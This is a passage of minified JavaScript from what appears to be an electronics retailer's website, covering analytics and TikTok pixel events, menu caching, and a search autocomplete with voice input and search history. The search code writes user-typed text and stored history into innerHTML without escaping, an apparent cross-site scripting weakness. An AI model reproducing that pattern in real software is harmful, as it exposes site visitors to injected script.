t={a:"a",b:"b",c:"c",d:"d",e:"e",f:"f",g:"g",h:"h",i:"i",j:"j",k:"k",l:"l",m:"m",n:"n",o:"o",p:"p",q:"q",r:"r",s:"s",t:"t",u:"u",v:"v",y:"y",x:"x",w:"w",z:"z","1":"1","2":"2","3":"3","4":"4","5":"5","6":"6","7":"7","8":"8","9":"9","0":"0","а":"a","б":"b","в":"v","г":"g","д":"d","е":"e","ё":"e","ж":"zh","з":"z","и":"i","і":"i","й":"j","к":"k","л":"l","м":"m","н":"n","о":"o","п":"p","р":"r","с":"s","т":"t","у":"u","ф":"f","х":"h","ц":"c","ч":"ch","ш":"sh","щ":"sh","ъ":u,"ы":"y","ь":u,"э":"e","ю":"yu","я":"ya"," ":"-","-":"-",_:"_"},r="",f="";for(i=0;i<n.length;i++)t[n[i]]!=undefined&&(f!=t[n[i]]||f!=u)&&(r+=t[n[i]],f=t[n[i]]);return r=r.replace(/^-/,""),r.replace(/-$/,"")}function addToSessionStorage(n,t,i){let r=JSON.parse(sessionStorage.getItem(i))||[];if(r=r.filter(t=>t!==n),r.length>=3){const n=r.shift();sessionStorage.removeItem(n)}r.push(n);sessionStorage.setItem(i,JSON.stringify(r));sessionStorage.setItem(n,t)}function delayInitPageAnalytics(){setTimeout(function(){EnhancementEcommers();ProductViewItem()},delayInitPageAnalyticsTimeOut)}function AnalyticsEvents(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const i=$(this);if(!i.attr("to-basket")){let t=i.parents(".product__item");if(t.length){AddToCart(t);return}if(t=i.parents(".product__kit-wrapper"),t.length){let n=t.find(".swiper-container");if(n.length){const t=n.parent().siblings(".product__kit-item.product__kit-item-desk"),r=n.find(".swiper-slide-active"),i=r.find(".product__kit-item");t.length&&i.length&&AddToCart(jQuery.merge(t,i));return}const i=$("#product-complects");if(i&&i.length){const t=i.find('input[type="radio"][name="extragood"]:checked'),r=t.closest(".product__kit-item-card");n=r.find(".complect-block-container");n.length&&AddToCart(n);return}if(n=t.find(".product__kit-item"),n.length){AddToCart(n);return}}AddToCart(i)}});$(document).on("click",".remove-link, .remove, .remove-from-basket",function(){RemoveFromCart($(this))});$(document).on("click",".product__item .product__item-images, .product__item .product__item-name",function(){ProductClick($(this).parents(".product__item"))})}function EnhancementEcommers(n=false){var t=[];let i=$(".header__cart-item");for(let n=0;n<i.length;n++){const r=$(i[n]),u=r.data("name"),f=r.data("code"),e=r.data("price"),o=r.closest("[data-enhancement-ecommers-list]").data("enhancement-ecommers-list");t[n]={name:u,id:f.toString(),price:e.toString(),list:o,position:n}}n&&(t=t.filter(function(n){return n.list=="cartModalAllAccessories"}));t.length>0&&dataLayer.push({event:"impressions",ecommerce:{currencyCode:currency,impressions:t}})}function AddToCart(n){try{if(n&&n.length){let t=[];for(let i=0;i<n.length;i++){const r=$(n[i]),u=r.data("code"),f=r.data("name"),e=r.data("price")||"",o=r.data("brand")||"";u&&f&&t.push({name:f,id:u.toString(),price:e.toString(),brand:o,quantity:"1"})}t.length&&dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"",add:{products:t}}})}}catch(t){}}function RemoveFromCart(n){try{const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("quantity");dataLayer.push({event:"removeFromCart",ecommerce:{remove:{products:[{name:t,id:i.toString(),price:r.toString(),brand:u,quantity:f}]}}})}catch(t){}}function ProductClick(n){const t=n.data("name"),i=n.data("code"),r=n.data("price"),u=n.data("brand"),f=n.data("list");dataLayer.push({event:"productClick",ecommerce:{click:{actionField:{list:f},products:[{name:t,id:i.toString(),price:r.toString(),brand:u}]}}})}function ProductViewItem(){const n=$("#product-page");if(n.length>0){const i=n.data("name"),r=n.data("code"),t=n.data("price"),u=n.data("currency"),f=n.data("discount"),e=n.data("brand"),o=n.data("category"),s=n.data("second-level-category");dataLayer.push({ecommerce:null});dataLayer.push({event:"view_item",ecommerce:{currency:u,value:t.toString(),items:[{item_name:i,item_id:r.toString(),price:t.toString(),item_brand:e,item_category:o,item_category_2:s,discount:f,quantity:1}]}})}}function updateProductsImpressions(n,t,i){if(n.length){var r=[];for(let u=0;u<n.length;u++){const f=$(n[u]);r.push({id:f.attr("data-code"),name:f.attr("data-name"),price:f.attr("data-price"),brand:f.attr("data-brand"),position:u,list:t,category:i})}r.length&&updateEcommerceImpressions(r,$("[data-currency-code]").attr("data-currency-code"))}}function updateEcommerceImpressions(n,t){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"Impressions",ecommerce:{currencyCode:t,impressions:n}})}catch(i){console.log(i)}}function updatePromoViewForMainBanner(n){if(n.length){promos=[];for(let t=0;t<n.length;t++){let i=$(n[t]).attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);promos.push({name:i,creative:$(n[t]).attr("alt"),position:t})}}promos.length&&updatePromoView(promos)}}function updatePromoView(n){try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromoView",ecommerce:{promoView:{promotions:n}}})}catch(t){console.log(t)}}function onPromoClick(n){const t=n.find("img");if(t.length){let i=t.attr("src");if(i.length){let r=i.split("/");r.length&&(i=r[r.length-1]);try{dataLayer.push({ecommerce:null});dataLayer.push({event:"PromotionClick",ecommerce:{promoClick:{promotions:[{name:i,creative:t.attr("alt")}]}},eventCallback:function(){document.location=n.attr("href")}})}catch(i){document.location=n.attr("href")}}}document.location=n.attr("href")}function Checkout(n=()=>{}){var t=[];let i=$(".order-item");for(let n=0;n<i.length;n++){const r=i[n].dataset;t.push({name:r.name,id:r.code,price:r.price,brand:r.brand,category:r.category,quantity:r.quantity?parseInt(r.quantity):1})}t.length>0&&dataLayer.push({event:"checkout",ecommerce:{checkout:{actionField:{step:1,option:"Order"},products:t}},eventCallback:n()})}function getMainMenuKey(){const n=Cookies.getCookie("language_id"),t=Cookies.getCookie("city_id");return`${sulpakMenuPrefix}_${n}_${t}`}function loadMainMenuView(n){const t=$("#menu-parts-container");if(!t.children().length){const i=t.data("mainmenuurl"),f="sulpakMainMenuKeys",r=getMainMenuKey(),u=window.sessionStorage.getItem(r);(u==null||u=="")&&i!=null?$.ajax({type:"GET",url:i,success:function(t){t!=null&&t!=""&&(addToSessionStorage(r,t,f),n&&(addMainMenuToContainer(),showFirstMenuCategoryItem()))},error:function(n){console.error(`${n.statusText}: ${n.responseText}`)}}):n&&(addMainMenuToContainer(),showFirstMenuCategoryItem())}}function addMainMenuToContainer(){const n=$("#menu-parts-container");if(!n.children().length){const i=getMainMenuKey(),t=window.sessionStorage.getItem(i);t&&n.html(t)}}function showFirstMenuCategoryItem(){$(".header__catalog-submenus-js:visible").length||$(".header__catalog-submenus-js").first().show().find(".header__catalog-submenu-items-list-js").masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"})}function showGoToCustomerApp(n){const t=450;if(n.length&&!($(window).width()>t)){const i=100;n.addClass("visible");$(window).on("scroll",function(){const r=$(window).width()<=t&&$(window).scrollTop()<=i;r?n.addClass("visible"):n.removeClass("visible")})}}function AddToCartTiktokEvent(n){const i=body.data("currency-code"),r=n.data("name"),u=n.data("code"),t=n.data("price");ttq.track("AddToCart",{content_id:u.toString(),content_type:"product",content_name:r,quantity:1,price:t.toString(),value:t.toString(),currency:i})}function AddToCartMultipleTiktokEvent(n){let t=[],i=undefined,r=undefined;const u=body.data("currency-code"),f=n.find(".product__kit-item.product__kit-item-desk");if(f.length){if(addProductsDataToArray(f,t),n.find(".swiper-container").length>0){const r=n.find(".swiper-slide-active");i=r.find(".product__kit-item");addProductsDataToArray(i,t)}else i=n.find(".product__kit-item.gift"),addProductsDataToArray(i,t);r=n.find(".product__kit-price").data("price")}else{const u=n.find('input[type="radio"][name="extragood"]:checked'),i=u.closest(".product__kit-item-card"),f=i.find(".complect-block-container");addProductsDataToArray(f,t);r=i.find(".product__kit-item-total .product__kit-price").data("price")}t.length&&r&&u&&ttq.track("AddToCart",{contents:t,value:r,currency:u})}function addProductsDataToArray(n,t){if(n&&n.length&&t)for(let i=0;i<n.length;i++){const r=$(n[i]).data("code"),u=$(n[i]).data("name"),f=$(n[i]).data("price");r&&u&&f&&t.push({content_id:r.toString(),content_type:"product",content_name:u,quantity:1,price:f})}}function initEvinentSearch(){const t=document.querySelectorAll(`.${evSearchContainerClass}`)[0];let n;if(t){evSearchInput=t.querySelectorAll(`.${evSearchInputClass}`)[0];evLanguageId=evSearchInput.getAttribute("data-language-id");evCityId=evSearchInput.getAttribute("data-city-id");evBaseSearchUrl=evSearchInput.getAttribute("data-base-url");evShowHistory=evSearchInput.getAttribute("data-show-history")!=null&&evSearchInput.getAttribute("data-show-history").toLowerCase()=="true";evinentEnableVoice=evSearchInput.getAttribute("data-enable-voice")!=null&&evSearchInput.getAttribute("data-enable-voice").toLowerCase()=="true";evEmptyText1=evSearchInput.getAttribute("data-empty-text1");evEmptyText2=evSearchInput.getAttribute("data-empty-text2");evinentEnableVoice&&(evinentVoiceLanguage=evSearchInput.getAttribute("data-voice-lang"),evinentVoiceText=evSearchInput.getAttribute("data-voice-text"),evinentVoiceClose=evSearchInput.getAttribute("data-voice-close"));const e=getResultsContainerHtml();appendHtml(t,e);evEnableOverlay==="true"&&appendHtml(t,`<div class="${evSearchResultsOverlayClass}"></div>`);evSearchUrl=`${evBaseUrl}/api/search/autocomplete/${evCityId}/${evLanguageId}`;let i=document.querySelectorAll(`.${evSearchInputClass}`);for(let t=0;t<i.length;t++)if(i[t].addEventListener("keyup",function(t){if(t.keyCode==evArrowDownKeyCode){t.preventDefault();setNextCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}if(t.keyCode==evArrowUpKeyCode){t.preventDefault();setPrevCategory();const i=evSearchInput.value,r=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];if(r){const t=evActiveLinkQuery==""&&evActiveLinkClassId>0?i:evActiveLinkQuery;clearTimeout(n);n=setTimeout(function(){searchProducts(t,!1,!1,evActiveLinkClassId)},evSearchArrowKeyTimeoutMilliseconds)}return}clearTimeout(n);n=setTimeout(function(){const n=evSearchInput.value;if(evBaseSearchUrl&&t.keyCode==evEnterKeyCode){t.preventDefault();const n=document.querySelectorAll(`.${evSearchHistoryLinksClass}.${evActiveClass}`)[0];if(n){const t=n.getAttribute("data-query");evSearchInput.value=t}gotoSearch();return}n.length?searchProducts(n,!0,!0):(getSearchHistory(),getPopularQueries())},evSearchTimeoutMilliseconds)}),evinentEnableVoice&&evinentVoiceLanguage!=null)if(window.SpeechRecognition=window.webkitSpeechRecognition||window.SpeechRecognition,window.SpeechRecognition!=null){enableVoiceSearch(i[t].closest(`.${evSearchContainerClass}`));const n=document.querySelectorAll(`.${evinentSearchVoiceButtonClass}`);if(n)for(let t=0;t<n.length;t++)n[t].addEventListener("click",function(i){i.preventDefault();const u=document.querySelectorAll(`.${evinentSearchVoiceOverlayContainer}`)[0];u.classList.add(evActiveClass);let f="",r=new window.SpeechRecognition;r.interimResults=!1;r.maxAlternatives=1;r.continuous=!0;r.lang=evinentVoiceLanguage;r.onresult=i=>{for(let n=i.resultIndex,t=i.results.length;n<t;n++){let t=i.results[n][0].transcript;i.results[n].isFinal&&(f+=t)}evSearchInput=n[t].closest(`.${evSearchContainerClass}`).querySelectorAll(`.${evSearchInputClass}`)[0];evSearchInput.value=f;r.stop();u.classList.remove(evActiveClass);const e=evSearchInput.value;searchProducts(e,!0,!0);evSearchInput.click()};r.onaudioend=function(){u.classList.remove(evActiveClass);r.stop()};r.start();const e=document.getElementById(evinentSearchVoiceCloseId);e&&e.addEventListener("click",function(){u.classList.remove(evActiveClass);r.stop()})})}else evinentIsVoiceAvailable=!1;document.addEventListener("click",function(n){if(!n.target.closest(`.${evSearchContainerClass}`)||n.target.classList.contains(evSearchResultsOverlayClass)||n.target.closest(".header__search-close-mobile"))n.target.closest(".header__search-close-mobile")&&n.preventDefault(),hideSearchResults();else if(n.target.closest(`.${evSearchInputClass}`)){let t=n.target.closest(`.${evSearchInputClass}`);if(t!=null){if(n.preventDefault(),t.classList.contains(evActiveClass))return;let i=document.querySelectorAll(`.header__main-menu-burger`);if(i!=null)for(let n=0;n<i.length;n++)i[n].classList.add(evHiddenClass);if(evSearchInput=t,evSearchInputContainer=evSearchInput.closest(`.${evSearchContainerClass}`),evSearchInput.classList.add(evActiveClass),evEnableOverlay){const n=evSearchInputContainer.querySelectorAll(`.${evSearchResultsOverlayClass}`);(n==null||n.length==0)&&appendHtml(evSearchInputContainer,`<div class="${evSearchResultsOverlayClass}"></div>`)}const r=evSearchInput.value;r.length?searchProducts(r,!0,!0):(getSearchHistory(),getPopularQueries())}}});const f=document.getElementById(evSearchResultsCloseId);f&&f.addEventListener("click",function(n){n.preventDefault();hideSearchResults()});const r=document.querySelectorAll(`.${evSearchButtonClass}`);if(r)for(let n=0;n<r.length;n++)r[n].addEventListener("click",function(){gotoSearch()});const u=document.querySelectorAll(`.${evSearchButtonClearClass}`);if(u)for(let n=0;n<u.length;n++)u[n].addEventListener("click",function(){evSearchInput.value=""})}}function enableVoiceSearch(n){const i=document.getElementsByTagName("body")[0],r=n.querySelectorAll(`.${evinentSearchButtonsGroupContainer}`)[0],u=`<button aria-label="search-micro" class="${evinentSearchVoiceButtonClass} header__search-button link__svg-31 header__search-micro"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#microphone"></use></svg></button>`,f=`<div id="${evinentSearchVoiceCloseId}">${evinentVoiceClose}</div>`,e=`<div class="${evinentSearchVoiceOverlayContainer}"><div class="evinent-voice-text-container"><span>${evinentVoiceText}...</span>${f}</div></div>`,o=n.querySelectorAll(`.${evinentSearchVoiceButtonClass}`)[0];o==null&&appendHtml(r,u);const t=document.getElementsByClassName(evinentSearchVoiceOverlayContainer);(t==null||t.length==0)&&appendHtml(i,e);evinentIsVoiceAvailable=!0}function appendHtml(n,t){let i=document.createElement("div");for(i.innerHTML=t;i.children.length;)n.appendChild(i.children[0])}function getSearchHistory(){let t;try{t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem))}catch(i){t=!1;localStorage.removeItem(evHistoryLocalStoreItem)}const n=document.getElementById(evSearchResultsHistoryId);if(evShowHistory||n==null||n.classList.add(evHiddenClass),t&&t.length&&evShowHistory){if(n){n.innerHTML="";let i=[];if(t.forEach(n=>{i.push(`<span data-value="${n}" class="${evSearchHistoryLinksClass}">
                    <a href="${evBaseSearchUrl}${encodeURIComponent(n)}" class="evinent-history-item">${n}</a>
                    <span class="${evSearchRemoveHistoryClass}" data-history="${n}" aria-hidden="true">
                        <svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 20 20" stroke="#2d2d2d"><title>Close</title><line x1="4.44194" y1="4.30806" x2="15.7556" y2="15.6218" stroke-width="1.25"></line><line y1="-0.625" x2="16" y2="-0.625" transform="matrix(-0.707107 0.707107 0.707107 0.707107 16 4.75)" stroke-width="1.25"></line></svg>
                    </span>
                </span>`)}),i.length){const t=evSearchInput.getAttribute("data-history-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${t}</div>`;appendHtml(n,r);appendHtml(n,i)}const r=document.querySelectorAll(`.${evSearchRemoveHistoryClass}`);for(let i=0;i<r.length;i++)r[i].addEventListener("click",function(i){i.preventDefault();const r=i.currentTarget,u=r.getAttribute("data-history");r.parentNode.classList.add(evHiddenClass);removeHistoryItem(u);t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?evIsHistory=!0:(evIsHistory=!1,n.classList.add(evHiddenClass))});return evIsHistory=!0,!0}}else n!=null&&n.parentNode.removeChild(n);return evIsHistory=!1,!1}function removeHistoryItem(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));if(t&&t.length){const i=t.indexOf(n);i>-1&&(t.splice(i,1),localStorage.removeItem(evHistoryLocalStoreItem),localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))])))}}function saveToHistory(n){let t=JSON.parse(localStorage.getItem(evHistoryLocalStoreItem));t&&t.length?t.unshift(n):(t=[],t.push(n));localStorage.setItem(evHistoryLocalStoreItem,JSON.stringify([...new Set(t.slice(0,evHistoryLocalStoreItemCount))]))}function gotoSearch(){const n=evSearchInput.value;if(evRedirectUrl&&evRedirectUrl.length){window.location.href=`${evRedirectUrl}`;return}if(n.length){saveToHistory(n);window.location.href=`${evBaseSearchUrl}${n}`;return}}function setNextCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==n.length-1){const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i+1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[0];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function setPrevCategory(){const n=document.querySelectorAll(`.${evinentSearchGroupClass}:not(.${evHiddenClass}) .${evSearchResultsLinksClass}`),i=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0],t=evSearchInput.value;if(i){let i=0;for(let t=0;t<n.length;t++)n[t].classList.contains(evActiveClass)&&(i=t,n[t].classList.remove(evActiveClass));if(i==0){const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}else{const r=n[i-1];r.classList.add(evActiveClass);evActiveLinkUrl=r.getAttribute(evHrefAttr);r.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=r.getAttribute(evDataValueAttr),evActiveLinkClassId=""):r.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":r.textContent,evActiveLinkClassId=r.getAttribute(evDataValueAttr))}}else{const i=n[n.length-1];i.classList.add(evActiveClass);evActiveLinkUrl=i.getAttribute(evHrefAttr);i.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=i.getAttribute(evDataValueAttr),evActiveLinkClassId=""):i.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=t.length?"":i.textContent,evActiveLinkClassId=i.getAttribute(evDataValueAttr))}}function searchProducts(n,t,i,r){r=r==null?"":r;const u=`${evSearchUrl}/${encodeURIComponent(n)}/${t}/${r}`;evShowLoader();let f=new HttpClient;f.get(u,function(n){evHideLoader();let r=!1;if(n){const u=JSON.parse(n);u.redirectUrl&&u.redirectUrl.length&&(evRedirectUrl=u.redirectUrl);u.suggestions&&u.suggestions.length&&t&&setSearchSuggestions(u.suggestions);u.categories&&u.categories.length&&i&&setSearchCategories(u.categories);u.products&&u.products.length?setSearchProducts(u.products):(r=!0,toogleEmptyResult(!0))}r||showSearchResults()})}function toogleEmptyResult(n){const t=document.querySelectorAll(`.${evinentSearchMenuClass}`);t&&t.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const i=document.querySelectorAll(`.${evinentSearchProductsContainerClass}`);i&&i.forEach(t=>{n?t.classList.add(evHiddenClass):t.classList.remove(evHiddenClass)});const r=document.querySelectorAll(`.${evinentSearchEmptyContainerClass}`);r&&r.forEach(t=>{n?(t.classList.add(evActiveClass),t.innerHTML=`
                    <div class="header__cart-empty-image">
						<svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
					</div>
                    <div class="header__cart-empty-title">
                        ${evEmptyText1} ${evSearchInput.value} ${evEmptyText2}
                    </div>`):(t.classList.remove(evActiveClass),t.innerHTML="")})}function getPopularQueries(){const n=`${evBaseUrl}/api/search/popular/${evCityId}/${evLanguageId}`;evShowLoader();let t=new HttpClient;t.get(n,function(n){evHideLoader();const t=document.getElementById(evSearchResultsSuggestionsId),u=document.getElementById(evSearchResultsHistoryId);t.innerHTML="";evIsHistory&&(t.classList.add(evHiddenClass),u.classList.remove(evHiddenClass));let i,r;if(n){const t=JSON.parse(n);t.categories&&(setSearchCategories(t.categories),r=!0);t.products&&(setSearchProducts(t.products),i=!0)}r||i?showSearchResults():hideSearchResults()})}function evShowLoader(){evinentShowLoader=!0;clearTimeout(loaderTimer);loaderTimer=setTimeout(function(){if(evinentShowLoader){const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.add(evHiddenClass)}),n.forEach(n=>{n.classList.add(evActiveClass)}),showSearchResults(!0))}},evLoaderTimeoutMilliseconds)}function evHideLoader(){evinentShowLoader=!1;const n=document.querySelectorAll(`.${evinentSearchLoadingContainerClass}`),t=document.querySelectorAll(`.${evinentSearchGroupClass}`);n&&(t&&t.forEach(n=>{n.classList.remove(evHiddenClass)}),n.forEach(n=>{n.classList.remove(evActiveClass)}))}function setSearchSuggestions(n){if(n){const i=evSearchInput.value,t=document.getElementById(evSearchResultsSuggestionsId);if(t){t.innerHTML="";let r=[];if(n.forEach(n=>{const t=highlightText(i,n.title);r.push(`<a href="${n.url}" data-value="${n.title}" class="${evSearchResultsLinksClass} ${evSearchSuggestionResultsLinksClass}">${t}</a>`)}),r.length){const n=evSearchInput.getAttribute("data-suggestions-title"),i=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,i);appendHtml(t,r)}}}}function setSearchCategories(n){if(n){const t=document.getElementById(evSearchResultsCategoriesId);if(t){t.innerHTML="";let i=[];if(n.forEach(n=>{i.push(`<a href="${n.url}" data-value="${n.id}" class="${evSearchResultsLinksClass} ${evSearchCategoryResultsLinksClass}">${n.title}</a>`)}),i.length){const n=evSearchInput.getAttribute("data-categories-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,r);appendHtml(t,i)}}}}function setSearchProducts(n){if(n){const t=document.querySelectorAll(`.${evSearchResultsProductsClass}`);if(t){const i=evSearchInput.getAttribute("data-currency"),u=evSearchInput.getAttribute("data-show-all"),f=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];evActiveLinkUrl=f?f.getAttribute(evHrefAttr):evSearchInput.value?`${evBaseSearchUrl}${evSearchInput.value}`:"";for(let n=0;n<t.length;n++)t[n].innerHTML="";let r=[];if(n.forEach(n=>{let t="",u="";if(n.priceOld>0&&n.priceOld>n.price&&(u=i?`${getFormattedPrice(n.priceOld)} ${i}`:`${getFormattedPrice(n.priceOld)}`),n.price>0){let u=n.code==certificateCode?certificatePrice:n.price,r=getFormattedPrice(u);t=i?`${r} ${i}`:`${r}`}r.push(`
                    <a href="${n.url}" class="evinent-search-product">
                        <div class="evinent-search-product-info">
                            <div class="evinent-search-product-photo">
                                <img src="${n.photoUrl}">
                            </div>
                        </div>
                        <div class="evinent-search-product-price-container">
                            <div class="evinent-search-product-title">
                                ${n.title}
                            </div>
                            <div class="evinent-search-product-oldprice">
                                ${u}
                            </div>
                            <div class="evinent-search-product-price">
                                ${t}
                            </div>
                        </div>
                    </a>`)}),r.length){const i="evinent-search-products-wrapper",f=evSearchInput.getAttribute("data-products-title"),e=`<div class="${evSearchResultsGroupTitleClass}">${f}</div>`,o=`<div class="${i}"></div>`,s=`<div class="evinent-search-products-link"><a href="${evActiveLinkUrl}" class="btn btn__red">${u}</a></div>`,h=`<div class="evinent-clear"></div>`;for(let n=0;n<t.length;n++)appendHtml(t[n],e),appendHtml(t[n],o),u&&evActiveLinkUrl&&appendHtml(t[n],s);const n=document.querySelectorAll(`.${i}`);for(let t=0;t<n.length;t++)appendHtml(n[t],r),appendHtml(n[t],h)}}}}function getFormattedPrice(n){return n&&n.toString().length>evPriceDigitsWithoutWhiteSpace?n.toString().replace(/\B(?=(\d{3})+(?!\d))/g," "):n}function getResultsContainerHtml(){return`
        <div id="${evSearchResultsContainerId}">
            <div class="${evSearchWrapperClass}">
                <div class="${evinentSearchMenuClass}">
                    <div id="${evSearchResultsHistoryId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsSuggestionsId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsCategoriesId}" class="${evinentSearchGroupClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                </div>
                <div class="${evinentSearchLoadingContainerClass}">
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                </div>
                <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                <div class="${evinentSearchEmptyContainerClass}"></div>
                <div id="${evSearchResultsCloseId}">X</div>
            </div>
        </div>
    `}function hideSearchResults(){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0];evSearchInput.classList.remove(evActiveClass);let n=document.querySelectorAll(`.header__main-menu-burger`);if(n!=null)for(let t=0;t<n.length;t++)n[t].classList.remove(evHiddenClass);t&&(t.classList.remove(evActiveClass),i&&(i.classList.remove(evActiveClass),evSearchInput.classList.remove(evSearchInputOverlayClass)))}function showSearchResults(n=false){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0],r=document.querySelectorAll(`.${evSearchWrapperClass}`)[0],u=evSearchInput.value;if(toogleEmptyResult(!1),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].removeEventListener("mouseenter",callback);if(t){const r=document.getElementById(evSearchResultsSuggestionsId),f=document.getElementById(evSearchResultsHistoryId);u.length?(r&&!n&&r.classList.remove(evHiddenClass),f&&f.classList.add(evHiddenClass)):evIsHistory?(r&&r.classList.add(evHiddenClass),f&&f.classList.remove(evHiddenClass)):(f&&f.classList.add(evHiddenClass),r&&r.classList.remove(evHiddenClass));t.classList.add(evActiveClass);i&&(i.classList.add(evActiveClass),evSearchInput.classList.add(evSearchInputOverlayClass))}if(r.scrollTop=0,evResultsLinksElements=document.querySelectorAll(`.${evSearchResultsLinksClass}`),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].addEventListener("mouseenter",callback)}function highlightText(n,t){const i=t.indexOf(n.toLowerCase());return i>=0?t.substring(0,i)+"<span class='highlight'>"+t.substring(i,i+n.length)+"<\/span>"+t.substring(i+n.length):t}var alert_counter,updateDesktopMenu,mobileButtonCeller,evSearchUrl,evRedirectUrl,evActiveLinkUrl,evActiveLinkQuery,evActiveLinkClassId,evSearchInput,evSearchInputContainer,evBaseSearchUrl,evCityId,evLanguageId,evEnableOverlay,evinentEnableVoice,evinentVoiceLanguage,evinentVoiceText,evinentVoiceClose,evShowHistory,evIsHistory,evText,evResultsLinksElements,evEmptyText1,evEmptyText2,evinentShowLoader,Base,FlipClock;const desktopMinScreenWidth=768,body=$("body"),header=$("header"),headerSearch=$(".header__search-js"),popupSmall=$(".popup__small-js"),formSelect=$(".form__select"),formSelectItem=$(".form__select-item");$document.ready(function(){function i(n){var t={"\n":"\n","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return n.replace(/[&<>"']/g,function(n){return t[n]})}function n(n){var 